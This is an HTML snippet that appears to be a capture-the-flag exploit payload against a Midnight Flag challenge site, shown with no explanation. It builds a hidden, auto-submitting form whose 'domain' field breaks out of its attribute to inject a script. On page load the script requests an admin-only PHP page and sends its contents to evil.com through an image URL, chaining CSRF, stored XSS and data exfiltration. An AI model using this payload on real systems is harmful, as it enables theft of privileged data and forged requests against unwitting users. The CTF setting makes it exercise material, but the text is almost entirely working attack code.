 <div style="display: none;">
    <form method="POST" action="http://ctf.midnightflag.fr/Nhaugstyng/domain.php" id="submitpost">
        <input type="hidden" name="domain" value="
        &quot; type=&quot;hidden&quot;>
        <script>
        window.addEventListener(&quot;load&quot;, function(event) {
           var xhttp = new XMLHttpRequest();
           xhttp.open(&quot;GET&quot;, &quot;/Nhaugstyng/s3cr3t4dm1n.php&quot;, false);
           xhttp.send();
           document.body.innerHTML+='<img src=&quot;//evil.com?exiltr='+escape(xhttp.responseText)+'&
quot;/>';
        });
        </script>
        <input value=&quot;google.com
        "/>
        <button type="submit"/></button>
    </form>
</div>

<script>
    submitpost.submit();
</script>